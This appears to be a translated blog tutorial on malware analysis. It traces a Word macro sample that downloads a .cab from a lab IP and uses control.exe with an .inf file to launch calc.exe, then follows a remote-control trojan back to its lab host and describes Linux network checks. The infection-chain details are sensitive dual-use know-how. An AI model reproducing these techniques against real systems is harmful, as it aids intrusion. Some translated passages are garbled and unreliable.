A Guide to Malware Analysis: Day 4
Security researcher fairycn reveals how to conduct malware analysis and mitigate malware threats from Word Macro viruses to Linux viruses, as well as exploit overflow vulnerabilities.


Today's lesson involves a combination of dynamic and static analysis of viruses. If there are any areas of improvement, I encourage readers to provide feedback so we can work together as partners, and collectively improve our understanding and progress.
FYI: Please note that the content shared in this article is based on my own knowledge base and personal understanding, which may not be accurate. I hope that you can use it as a reference, but remember not to limit your thinking to what's presented here.
Note: This article is an English translation of an article written in another language. If you have are having trouble reading it, I will improve the translation
Practical explanation
Analyse test samples based on a combination of static and dynamic analysis techniques previously learned.
word macro virus
Surface layer
- Open an external address en route to download a file
- After opening a word document, the calculator program was found to be open (representing malicious behaviour here)
Monitoring
- Network monitoring
Analysis:
- Launch Program-WINWORD.EXE *64 bit
Request address-http://192.168.86.144/
Response service-web service opened by python3's SimpleHTTPServer module
Request file-
http://192.168.86.144/word.cab
Ans: cab is the windows compression format, I use 7-z to extract it
- Behaviour monitoring
Find the main program to open word files
Task Manager:
- Same process tree as network monitoring to the initiator to view the execution flow:
Analysis:
Normal: just opening a word document
Suspicious: the control panel program control.exe is called
and the control panel executes a configuration file called msword.inf in a temporary folder, and then opens the calculator program calc.exe by running the cmd program (in this case, the malicious program)
itself
- 7-z View word document
- Found out how to access the suspicious address
Combined with previous network analysis to access this address and then jump to download the suspicious file
Downloaded documents
- Unpacking the downloaded file
- can open it directly and extract it (7-z extraction is also possible, the effect is the same, but the unpacked size is different) and find the configuration file msword.inf where the control panel program is executed
- Run the test

- Executed successfully, verifying that the malicious code was loaded by the file
String Viewing
View the downloaded file word.cab using cutter
See calculator-related content (calc.exe here stands in for malicious program)Debug monitoring
The key function has been run and the malicious program has been successfully loaded
essential call:
00007FF67F1128E3 | E8 C8F4FFFF | call control.7FF67F111DB0 |

Go to view (malicious profile loaded).

ShellExecuteExW function (can usually this function to execute external programs or open files)

rundll32.exe (rundll32.exe is used to run DLL files in memory, they will be used in the application, can be used to execute malicious in memory dll)


syscall (this syscall finishes running and loads the malicious configuration file in order to run the dos environment to start the calc program here for the malicious program syscall: indicates a system call)

Disassembly locator: const char Command starts calc.exe

Positioning technique: string search for key information, then double-click to enter the disassembly page to view.
To this debugger trace and monitor the same running process.
Remote control of viruses
Running
- Test machine, suspicious processes located

Attack aircraft have taken control of the test aircraft

Process tree
Find the location of the suspicious program, run it and monitor it to see the process tree

At this point it can be determined that test.exe has performed a malicious act
- Network traceability

Frequent outreach to this IP: 192.168.86.114
Initially determined to be the IP used by the attacker
Locate and analyse
Find the program and load the analysis tool to analyse it
VirtualAlloc function
Windows API function for requesting memory space
ExitProcess function
Windows API function to end the calling process and all its threads.
Functions
This call will call syscall to send network data to the attacking machine

call:00007FF8054B2A59 | 48:FF15 301F0500 | call qword ptr ds:[<&NtDeviceIoControlF |
Go to call:
00007FF8086CCEF0 | 4C:8BD1 | mov r10,rcx |
00007FF8086CCEF3 | B8 07000000 | mov eax,7 |
00007FF8086CCEF8 | F60425 0803FE7F 01 | test byte ptr ds:[7FFE0308],1 |
00007FF8086CCF00 | 75 03 | jne ntdll.7FF8086CCF05 |
00007FF8086CCF02 | 0F05 | syscall |
NtDeviceIoControlFile
Function resolution: Constructs a descriptor for the supplied buffer and passes the untyped data to the device driver associated with the file handle.
Linux virus checking
Network Related

- ifconfig command
If the data sent is too large or the difference between the received and sent comparisons is too large (no data downloaded), it is suspicious and requires further investigation.
RX Packets // Number of packets received
TX Packets // Number of packets sent
RX Bytes // Number of bytes received
TX Bytes // Number of bytes sent out
nethogs command (installation required for normal conditions)
Lists the network status of the process
dev network card
sent
received

- See process 1 sending and receiving data, see detail
- top command
Query the resource usage of a specified process

- At first, the monitoring resources are not high, but at a later stage, they are gradually over-occupied, probably because the remote control Trojan horse resides, and then receives commands to execute attacks such as: search for specified files
